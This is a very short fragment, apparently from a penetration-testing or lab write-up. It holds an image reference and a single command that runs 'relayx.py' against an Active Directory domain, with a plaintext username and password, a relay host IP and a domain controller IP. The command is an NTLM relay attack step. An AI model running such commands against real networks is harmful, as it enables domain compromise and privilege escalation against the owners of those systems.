 python relayx.py cgdomain.com/sanfeng:'1qaz@WSX'@10.211.55.202 -r 10.211.55.2 -dc-ip 10.211.55.200 -m sdcd